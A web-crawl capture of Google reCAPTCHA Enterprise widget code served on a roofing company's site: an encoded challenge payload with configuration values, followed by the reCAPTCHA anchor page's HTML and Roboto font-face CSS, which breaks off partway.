MKFwrlWwpzCu8KYwofCvsKKw7XDssKNw45/[base64]/DsMKaKcK6HEjDmcKww7vCpiTDkUYRw5zCkxoSTBRUwptdAcOqOcK5w6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wp1NwovDu8Khw5IaQyxfw7/Dhn5YKz/Cr0spEcKAw6UfwpHCqhRywpLDkxbDlMKWwrbDpMOQw5/CmMKXwpUOaMKlImXCisOSHMK7VcK5wqYLw6zCmm8GwobCkHU0w6vDjGxaVA3DlmHCgcKkwo7Dj8O/w7luHDVQw4XCrsKTTsKIw75mwrLCs8Oxw5/DksK2DsOUw4vCuGMtw7UoXwc/w4sgecOLRR55w78xwq/Ckms+w6bCrcKOHiMORh3DsAnCssOWw5vCv8KHwqNFL2NgwqrDsA/Cr8KGBGVRwqXCuMKqw6c5E3AMw4TDpVTChcK2wr0MRsKNbsKrwpLDi3LDnMOvwoJEwpcBDcOWw6QPUcK1w6vCt8O/[base64]/DrsOKL1nCvMKeScKtFsObwonDmyJQJMK2wobDucK7DcOgwosUw5PCizh+w4I/TcKewo/Cj8OYXMKAZiDCkjwZXQM1fyfDnEfCkcKVPww9wojDlWcuwrvDrsKMw77DpMOdBFLChDHDtwLDm3FJNsOzcRMHwobDjMOEAcO5Sn9fa8O9w6cMw4vDhcOGRsOwd03Dii7CosKWaMOLDcKbw54mw53CkD8CHcKRw4o5wpZpw4x1woFcw6g/wrPDvMKnd1nDigN2ZjXChV7CnRkvWCQFwr4Iw6nDlMOcwq0sUsOsBmJWBcOlLMKYVcKmwqBCwplMR8OGXxlvwpvCkcO/w4XCoWtqfUvCrTBBfcKZbmHCsWPDk3HDu8Kpd8OqwozCmsOzAsK8flzCksKVwp9/w4xLO8KgwpbCvj3CjsKkbBZAwoADwqvCnh3DrD7ClBMFw7lgJgvCrcOPwpHDhsK3d8OUwpbCuQjDlhE3QQHCvAkAMkViwrHCmMOZDMKUw7UAw5HCoGTCpMORMG/CmcOvwr7Ctmgpw7pDwozDrX3DlcKSwrQXwpI9EAPDhCzCmMKnw5Vjw7/[base64]/[base64]/ChADCtwQ+w7cXwoZJwoLDkx7DshHCj8OWWS7CpHPDv8KbIcKiHFhcCUDCmHEowqnDo8Kywr/Cl8K9wp/DhTvCqlTDoEjClTfDrMKGdcKMwrQXw61vXWsowrfCsn8cw4Q0DgVRw4xfWMKTLCbDvEhkwo13fMKvIsKEwoIzw5nCu8OoSMO8AcOOI0pvwq/CksKARF13XcKQw7I1wqbDoXPCtUHDscOYwqwhfBUnd2w7wqJLw5gqw4Zjw6VqH0ogGDvCrSs9wrhjwqkpw5DCisOfw6bDnS/CosO6PDzDgDvDocK2w5l/[base64]/XsOLwoHDnsKpS1UPwpHCiMK4ecKIVh1kwpUwKcOiwrUuKMKVHsO+w6E5w5TColAfA8KJZ8KUDlXDmsOhXMOWw6TCjjgRNFIeAll0PQ0yw6LDqCdkTcKYw6DDvcOzw6DDtcO9ZMO7w5zDj8Orw5XDshBDfMO3cVnCkcOQw5AWw4/Du8OxYsKJZhvDrhDCmGgyw7zCicKBw45uNW0vL8ODKQ7CisO9wqTDvkxoZMOrVQ3Dh1Vjw5/ClMK+axHCuC1hw5LDj1jCoAkKAWnCqE4lFQBQNcKsw5DCgy/Ds8OMB3xZwpk6wr/CvWldLsKDKV/[base64]/Cu3nCqm8UCsKJEVp/[base64]/w6JBPx9uw6vDjMOjw7LDncKLw5o1bsK+RsOGw61Wwr3Dh3LCu8KnwpnCoEHDrlBKIAnDqMKJw6kMw4bDo0HCgsOIXMKGFcKjw73CtcOtw4VZwqrCvDrCrcKYw4TCgGLCscOBKMOEOMK8bFLCiMK+ZMK/[base64]/w6UJTEpuw4VQcMOeGGPDncKLVXbCgsK6M8K/MjXCvw/CpcOXw5PCocKtAwJbw45RwpVIP3lbPcKRFMK5w7DCvsOiEDbDlMOVwpBewrEdw6wGwobCs8KrPcOew5jDqzLDh2XDjsOtAMKaE2sdwqrDv8OiwoPCsRg5w7zCosKdwrcsL8ODM8ONDsOnFTdGQcOrw5XCr2Z/eMKaXSgWTmDDkErCrsKmS0ZPwr/[base64]/DjsOrbcKqQnDChhjCmsKwwpBXwo8Bw6RXw6/[base64]/GcKPQcOcw4DCjsOlw7vDiMOCImExBDV6wrDDgsKtDxDCrWBlCcOlO8O5w5zCpsKABMKLY8K3wpTDtMOtwoDDksOAFCRLw4RlwrcYLsOmJMOKWsOkw75DHMOiCW7CsnPChsO/woEOUQPDuBzDusOFeMOYdMKnNcK9w4EAC8KDa20jZwPCt3zDmMKbwrRbAALCnSF1bXlUU0gOHsOnwqTCtsOvfcOpURYoH1vCrcOmasOpXMKzwrcbacOpwqptPsKvwpsxblgkHk0uSEkrTsOaE1nCtkHCoSkbw6JRwoTCp8O/C38Lw7FsXsKbwpTCpcKJw7PCs8O/w7bDqsO0A8Ktwp4Qwp/CpGzDvsKeccO0A8OrTCLDtkxSw78/KcOxwr/[base64]/CuTjDksKRZVbCpnjCtXU+w5LDksKDw715BsKBw7DCrwI6w5PCl8OVwqxWw63Dt0BND8KQQTbDscOSIcO7w5tgw5xpEGPDqcKLBSfCsUMSwqgqScOyw7rDjgnCksOwwr8Pw4LCrAFvw4Z6w7rDuUHCnUXCvMKowrzCvB/DocO0w5vCkcKZw50rw7fDm1B/b1AVwqFmQcO7ecKIMcOLwrZ8aynCqVPDsRHCt8KtE1zDjcKUwrjCsGc6w6jCs8OmMi3CgmRufMKWIifDo1VSP2VeNsOpPBhkVGDClELDlRDDocORw7rDt8O2fcO2GHDDicKPY1MGJsKUwo1/JRrDtVpdDMKhw5nCk8OcfsOawqbCgXvDnMOIw5YSwq/DgRHDj8O7w6BBwrETwqfDuMKwOcK0w5QgwrLCiQnCsxpIw4rCgAvCgDTCvcOvFsOFMcKuCmdHwq1iwqIqw5DDkBBEZyoawrVxNsKXfXtbwrnDplA8Qx/[base64]/[base64]/Do218LcK4G3nDngjCqsKmcsKFBz/[base64]/Co1pQw4PCgwfCgMO0JsOsBcKzwo/DsUDDp8OnJcOWC01lwqjDl0DCosKtwqjDtsKkZsOrwqHDgmNYPcOEw57DnMKrDMOTw5zCg8O9GcKpwq8iw61idzgGeMOKFsKtwoJEwrE7wrhGd2pTBFTDgTnDlcKEw5c3w7UPw53DhFVGf0bCoVhyN8OiDARzcMKKZsOXw6PDi8Kxw6LDolMtUMO+wo/DtcOOVgjCoCFSworDt8KSO8KpOHYVw7fDlAQYewQGwqsvwromEsKBCMKYNj3DnMOSbkHClsO1HHHChsOvHCsIACsnIcKHwrAHAitGwot4Vi3Ci1QcDAxuaFVIUynDssOEwo/CvsOOacOXCEPCqDrCksKLD8Klw5nDigEaCRIMwp7DjcOKDjbDhcKTwq4VdMOAw5tCwo7CixbDlsOHeEQQLjR0HsKMUmZRwo/[base64]/CrWoRXT5IUcKqacKOwrzDq8OIw6oYV8OfwqrDicKbwpUzL2c8R8Kyw5NWV8K3DSDCuV7Cs2kXcMOgw7nDgE0BVEIAwoHDvBcIwqrDlFVpY2QDIsOoUitdwrfChmHCjcKEdsKmw5/[base64]/CvsKbDTdiwodYZsOHcsOewoE5bcKuwrcgw4heXGwaw5QJwoAQacOeMEPCs2nCjSUbw63Dh8KHw4HCgcKnw4HDmiLCjGXCncKhP8KOwoHCssKdB8KYw47CthF3woFGLcKTw78dwqphwqDDt8KzLMKEwp1pwognWy/Ds8OJwqXCiUItwpHDn8KYA8OWwpQ2wrvDsVrDiMKAwpjCisKKKTvDqijDicOdw78mwobDosKkwqxswoIyKlXCuF7CnHXClMO6HsKXw5EHMhTDqMOow6B5IBLDgsKow6DDnwLCs8O4w5zDjsO3amp/[base64]/ChcKFCQbDmXrDmsOMDcOUw4g9cQ8KVB/[base64]/AcKRwoTCucO4KwUsw7lTAsKJRsOYwq0NN0TCuEk2fsK5WBzDrMO1TcOtw5MGLcKLwp7DjwI5wqwDw5ZEMcKIEwHDmcOPCcK7w6LDkcOOwr9ndHnCrQ7DlTFyw4EUwqPCp8O/OWHDkcK0OU/DtcKEGcKMAH7DjQ9Ew4EVwrPCoT5wCMOXPjw9wpsGc8KFwrnDlV/[base64]/CqGgdwovDn8OGw6cowrVtwoTCqQrDjB/[base64]/[base64]/DtsKYw4fDkMKXWcOowrLDo28FPcKVE8Olwrh8w5DDh8OJfF/DlsOhLlTClcOkV8OOFCBAwr/CsQDDqwvDpMK4w6/Dt8KKcHt3M8Otw79HYkxnwoPCtzoOT8KHw4HCu8K0RUvDr21ORBjChRPDssK4wr7CtgDCjMOfw6LCs3XCvWbDr0I2H8OqCD48NGvDtwxDWWEEwoTCmcO7P3Z3Kj7CrMOGwrJzDzA9QwfCtsOEwoDDpsK2w7/DtAnDpMKRwpnClU1bwojDtMOMwqDChcKXfWzDn8K0wqBtw5wzwoDDucOow55swrdEMh9fD8OuGynDvyTCnsOLCcOmMsK/w7XDm8OhDsKxw5NFJcOFFULCtQA0w4sid8OnQcO2ekkewrgFOMKyCGXDjcKOD0rDnsKiKsO0VHXChAVxHRTCshnCqHF/LsO1IFp6w5PCjwzCssOkwrUZw7J7wqzCmsOlw4dkQkPDisOrwqzDtEPDi8KBfcKswrLDtRzCnGDDv8Oow4jCtxZdA8OiBATCpgfDnsORw5TChTgTW2zCkErDnMOmJMK0w4/CrSDCqCnCgApOw4HCl8KPVHPCngQ6eUzDjcOUVcKDJFzDjxnDisKrc8KrOMOaw67DlnUHw4nDssOoLXQiw6TDv1HDiGdIw7QUw6jDgTJ4MTjDuz7ChBppISPDuVLDv2/ClHTDqSkJRA1NKBnDnw0eTEE0w40VNsOhdgolGkbCrlp/wqdFW8O1SMO7Q1RwasKEwrDClWJIWMKPUcKRTcKQw70jw7Ntw53CpFYIwoNDwq/[base64]/w7nDjC9xwp/[base64]/DnBgBw6dswpggw6UDwrrDghLDqDXDjMOWwrjCtGIVwobDisOVF1dBwq7Dl2TCiynDviHDkGlOw4kiw68Yw68BQj50OXxkPMOeC8Odw4Mqw6XCsnRPLzsHw7vCjMO4KMOzRUhAwoDDmcKZw4HDtsOAwpkMw4zDncOqAcKYwrnCrMOYRCQIw73CqlXCtjzCj0/CllfCnizCg34nQWU8wqh9wp3DiW5VwqHCq8OUwp3Dq8OkwpU2wpwdPsOKwrJcGV4Aw55SMMO1wqtAw7MBIlRZw5QadxHDp8OjJX0JwqXDsjDCocKawo/CtcKZwojDqcKYT8KvQcKfw6wrFBkdMBPCkMKRE8OWesK2McKMwo/[base64]/[base64]/Co2leEy/[base64]/DsKTRkQZwoXDqcO5EcKPw6orwoIAwr7DtR7CpU8leUQxUsK0w7oSLsOYw4vCisKcw4slSjAUwrrDuR/CjsKOQFxXGE7Cui/Duw4/PFl3w7PDiVpWeMOIbMK/PV/Cr8ORw6nDvDnDmcOULlvDjMKkw6dKwqEPMT9oCxrDmMOTSMOXd3sOI8O1w5QSwonDhS3DhUA2wpDCusOJB8OHDl3DlS5xw41hwrzDm8ORY0TCp0gjC8OYwrXDp8OaW8Ktw4zCp0/Csj8VTsKCSCBqA8KpcsKgwrMGw5Ejw4LCj8Kmw6PCgVcyw4LDgllgUcOEwqc5D8KkNEA1YMOHw57DkMOhw4zCuGfDgcOuwonDokXDk13Ds0DDrMK6OBTDlDHCnwfDvxxgwoBAwo9owrjDmTwBwq3DpXtRw5fCoR7CiEXCuBTDu8KAw6wPw6fDsMKrEw/CrFbDgR1iIkPDosOTwpTCg8OiBcKpw6w9wr7DrWIpw4PClGZcRMKqw6/CnMK4OMKQwp50wqzDlcOgWsK5wpTCpRfCt8OKP15uMwhvw6bCiQTDiMKaw69uwpPClsOxw6DCscK6w5V2FDg1woEtwp1zAwIrT8KzcGvCkwtnT8OewqU3w7FUwoPCmzfClsKkMn3DnMKXw7pAw4Y3RMOYwr/Col5RB8KLwrBjT37DriZvw57DtRfDicKGCsOWCsOZEcOAw7hhwpvCmcK2e8OjwqHCgcKUUiA9w4UDwqvDiMKCeMKzwoA6wpPDscOXw6YpXw7Dj8KSccOaScOrbkYAw7BbcWIzwqfDucKlwoBNXcK/JMO2bsKywrLDm3PCl3hTw4/Dr8O+w7PDjTjCnEtfw4U0ZHrCpyFaf8ONwodOw6HDicKJPggcAMO3C8OiwqfDp8K/w4/CtMOpKDvDvMO5aMKKw47DoAPDu8K3CWIJwqQewqrCusKHw7FwUMK0Uw3DosKDw6bCkQvDusOGf8OqwpR/MkY0KQIrPRYJwp/CksKcZFBkw53DsTYmwrRBSsKJw6DCusKHw63CmF0ccAZUb3V/LHZaw4LChSQGJcOVw50Xw5rDnQ06ecOcFMKzf8KUwq3CkMO1ck1jASbDt2ktNsO5IXHCpH0AwpTDtsKGb8K8w70\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arnoldroofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225xvQEKSlA6R+3OVLa5prIJySbhorkBXdAtZ0PlMf/3Q\\u003d\x22,1,0,null,1,1769148455780,0,0,[152,175,187],null,[230,184,49],\x22RC-_SCcia8MJPPcvw\x22,null,null,null,null,null,\x220dAFcWeA4tJI-qHQwXh10guR2viXtWFNiFS15KjvuzTuUj4mv5TwSnai1saI_Aw07Uvc_EKm6lPs4SNU4VdXUfcb3cx8eYZNaCTQ\x22,1769231255874]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hcm5vbGRyb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=992sexo4ufcb
body_size: 48306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
